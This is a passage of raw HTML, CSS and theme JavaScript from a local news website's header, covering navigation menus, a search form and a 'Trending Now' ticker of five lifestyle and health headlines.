    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.diggernews.com/">
			<img class="td-retina-data" data-retina="http://www.diggernews.com/wp-content/uploads/2017/04/digger-logo-2x.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" alt="" width="140" height="48" data-lazy-src="//www.diggernews.com/wp-content/uploads/2017/04/digger-logo-mobile.png"/><noscript><img class="td-retina-data" data-retina="http://www.diggernews.com/wp-content/uploads/2017/04/digger-logo-2x.png" src="//www.diggernews.com/wp-content/uploads/2017/04/digger-logo-mobile.png" alt="" width="140" height="48"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.diggernews.com/">
			<img class="td-retina-data" data-retina="http://www.diggernews.com/wp-content/uploads/2017/04/logo-header@2x.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="//www.diggernews.com/wp-content/uploads/2017/04/digger-logo-300x97.png"/><noscript><img class="td-retina-data" data-retina="http://www.diggernews.com/wp-content/uploads/2017/04/logo-header@2x.png" src="//www.diggernews.com/wp-content/uploads/2017/04/digger-logo-300x97.png" alt=""/></noscript>
		</a>
	    </div>
    
<!-- UberMenu [Configuration:main] [Theme Loc:header-menu] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-grey-white ubermenu-loc-header-menu ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-79-header-menu-2"><i class="fas fa-bars" ></i>Menu</a><nav id="ubermenu-main-79-header-menu-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-79 ubermenu-loc-header-menu ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-grey-white  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-79-header-menu" class="ubermenu-nav" data-title="Main Menu"><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-139 ubermenu-current_page_item ubermenu-item-first ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-308 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-620 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/local-deals/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Local Deals</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-561 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/local-california-events/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Local Events</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-431 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/local-job-search/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Local Jobs</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-309 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Articles</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-309 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class=" ubermenu-autocolumn menu-item-309-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-309-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-309-col-0 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-310 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/category/arts-entertainment/"><span class="ubermenu-target-title ubermenu-target-text">Arts &amp; Entertainment</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-311 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/category/automotive/"><span class="ubermenu-target-title ubermenu-target-text">Automotive</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-312 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/category/bridal/"><span class="ubermenu-target-title ubermenu-target-text">Bridal</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-313 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/category/business/"><span class="ubermenu-target-title ubermenu-target-text">Business &amp; Money</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-314 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/category/career/"><span class="ubermenu-target-title ubermenu-target-text">Career</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-309-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-309-col-1"><ul  class="ubermenu-submenu ubermenu-submenu-id-309-col-1 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-315 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/category/community/"><span class="ubermenu-target-title ubermenu-target-text">Community</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/category/computers/"><span class="ubermenu-target-title ubermenu-target-text">Computers &amp; Internet</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/category/education/"><span class="ubermenu-target-title ubermenu-target-text">Education</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/category/entertaining/"><span class="ubermenu-target-title ubermenu-target-text">Entertaining</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/category/environment/"><span class="ubermenu-target-title ubermenu-target-text">Environment</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-309-col-2 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-309-col-2"><ul  class="ubermenu-submenu ubermenu-submenu-id-309-col-2 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/category/family/"><span class="ubermenu-target-title ubermenu-target-text">Family &amp; Parenting</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/category/fashion/"><span class="ubermenu-target-title ubermenu-target-text">Fashion</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-322 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/category/food/"><span class="ubermenu-target-title ubermenu-target-text">Food</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-323 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/category/health/"><span class="ubermenu-target-title ubermenu-target-text">Health</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-324 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/category/holiday/"><span class="ubermenu-target-title ubermenu-target-text">Holiday</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-309-col-3 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-309-col-3"><ul  class="ubermenu-submenu ubermenu-submenu-id-309-col-3 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/category/human-interest/"><span class="ubermenu-target-title ubermenu-target-text">Human Interest</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/category/pets/"><span class="ubermenu-target-title ubermenu-target-text">Pets</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/category/real-estate/"><span class="ubermenu-target-title ubermenu-target-text">Real Estate</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/category/recreation/"><span class="ubermenu-target-title ubermenu-target-text">Recreation</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-329 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/category/seasonal/"><span class="ubermenu-target-title ubermenu-target-text">Seasonal</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-309-col-4 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-309-col-4"><ul  class="ubermenu-submenu ubermenu-submenu-id-309-col-4 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-330 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/category/seniors/"><span class="ubermenu-target-title ubermenu-target-text">Seniors</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/category/spanish/"><span class="ubermenu-target-title ubermenu-target-text">Spanish</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/category/technology/"><span class="ubermenu-target-title ubermenu-target-text">Technology</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/category/tips-and-how-to/"><span class="ubermenu-target-title ubermenu-target-text">Tips &#038; How To</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-334 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/category/travel/"><span class="ubermenu-target-title ubermenu-target-text">Travel</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-494 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/california-gallery/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Gallery</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-472 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/stocks/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Stocks</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-1021 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Editions</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1021 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/editions-2016-2015/"><span class="ubermenu-target-title ubermenu-target-text">Editions 2016-2015</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-1020 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/editions-2014/"><span class="ubermenu-target-title ubermenu-target-text">Editions 2014</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-1019 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/editions-2013/"><span class="ubermenu-target-title ubermenu-target-text">Editions 2013</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-706 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-706 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/advertising/"><span class="ubermenu-target-title ubermenu-target-text">Advertising</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/about-us/"><span class="ubermenu-target-title ubermenu-target-text">About Us</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-430 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.diggernews.com/contact-us/"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li></ul></nav>
<!-- End UberMenu -->
</div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="//www.diggernews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">

            
                <div class="tdc-content-wrap">
                    <div id="tdi_2" class="tdc-row"><div class="vc_row tdi_3  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_3,
                .tdi_3 .tdc-columns{
                    min-height: 0;
                }.tdi_3,
				.tdi_3 .tdc-columns{
				    display: block;
				}.tdi_3 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_5  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_5{
                    vertical-align: baseline;
                }.tdi_5 > .wpb_wrapper,
				.tdi_5 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_5 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_5 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_5 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_trending_now tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" >
<style>
/* custom css */
.td_block_trending_now{
                  padding: 0 18px;
                }.td-trending-now-wrapper{
                  display: flex;
                  align-items: center;
                  position: relative;
                  -webkit-transform: translate3d(0px, 0px, 0px);
                  transform: translate3d(0px, 0px, 0px);
                  overflow: hidden;
                }.td-trending-now-wrapper .td-next-prev-wrap{
                  margin: 0 0 0 auto;
                  z-index: 1;
                }.td-trending-now-wrapper:hover .td-trending-now-title{
                  background-color: #4db2ec;
                }.td-trending-now-wrapper .td-trending-now-nav-right{
                  padding-left: 2px;
                }.td-trending-now-title{
                  background-color: #222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  text-transform: uppercase;
                  color: #fff;
                  padding: 2px 10px 1px;
                  display: inline-block;
                  line-height: 22px;
                  -webkit-transition: background-color 0.3s;
                  transition: background-color 0.3s;
                  cursor: default;
                  -webkit-user-select: none;
                  user-select: none;
                }@-moz-document url-prefix(){
                  .td-trending-now-title {
                    line-height: 21px;
                  }}
                .td-trending-now-display-area{
                  display: flex;
                  align-items: center;
                  vertical-align: top;
                  padding: 0 0 0 15px;
                }.td-trending-now-display-area .entry-title{
                  font-size: 15px;
                  line-height: 25px;
                  margin: 0;
                }.td-trending-now-post{
                  opacity: 0;
                  position: absolute;
                  top: 0;
                  padding-right: 119px;
                  overflow: hidden;
                }.td-trending-now-post:first-child{
                  opacity: 1;
                  z-index: 1;
                
                  opacity: 1;
                }.td-next-prev-wrap .td-trending-now-nav-right{
                  margin-right: 0;
                }.td_block_trending_now.td-trending-style2{
                  border: 1px solid #eaeaea;
                  padding-top: 20px;
                  padding-bottom: 20px;
                }body .tdi_6 .td-trending-now-title,
				.tdi_6 .td-trending-now-wrapper:hover .td-trending-now-title{
					background-color: #dd3333;
				}.tdi_6 .td-next-prev-wrap a:hover{
				    color: #fff;
				}.tdi_6 .td-trending-now-title{
					color: #ffffff;
				}@media (min-width: 768px) and (max-width: 1018px) {
                  .td_block_trending_now {
                    padding: 0 6px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .td-trending-now-post {
                    padding-right: 107px;
                  }
                }@media (max-width: 767px) {
                  .td_block_trending_now {
                    padding: 0;
                  }
                  .td-trending-now-wrapper {
                    flex-direction: column;
                    text-align: center;
                  }
                  .td-trending-now-wrapper .td-next-prev-wrap {
                    display: none;
                  }
                  .td-trending-now-title {
                    padding: 2px 10px 1px;
                  }
                  .td-trending-now-display-area {
                    width: 100%;
                    padding: 0;
                    display: block;
                    height: 26px;
                    position: relative;
                    top: 10px;
                  }
                  .td-trending-now-display-area .td_module_trending_now .entry-title {
                    font-size: 14px;
                    line-height: 16px;
                  }
                  .td-trending-now-post {
                    width: 100%;
                    padding-right: 0;
                  }
                }
</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"header_text_color":"#ffffff","header_color":"#dd3333","category_ids":"32,24,33,34,35,36,37,38,39,40,41,42,43,44,46,47,48,78,49,50,51,55,52,53,54,-1,-204","block_type":"td_block_trending_now","custom_title":"","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","category_id":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","time_ago_txt_pos":"","el_class":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_size":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","tdc_css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_trending_now";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "412";
block_tdi_6.header_color = "#dd3333";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "83";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_6" data-start="" data-timer=""><div class="td-trending-now-title">Trending Now</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/the-hazards-most-likely-to-damage-your-tires-2/" rel="bookmark" title="The Hazards Most Likely to Damage Your Tires">The Hazards Most Likely to Damage Your Tires</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/the-2-keys-to-americas-improved-retirement-score/" rel="bookmark" title="The 2 Keys to America&#8217;s Improved Retirement Score">The 2 Keys to America&#8217;s Improved Retirement Score</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/virologists-book-warns-of-coming-lethal-flu-pandemic/" rel="bookmark" title="Virologist&#8217;s Book Warns of Coming Lethal Flu Pandemic">Virologist&#8217;s Book Warns of Coming Lethal Flu Pandemic</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/5-tips-for-balancing-a-career-and-caregiving/" rel="bookmark" title="5 Tips for Balancing A Career and Caregiving">5 Tips for Balancing A Career and Caregiving</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/five-star-caribbean-resort-caters-to-every-taste/" rel="bookmark" title="Five-Star Caribbean Resort Caters to Every Taste">Five-Star Caribbean Resort Caters to Every Taste</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
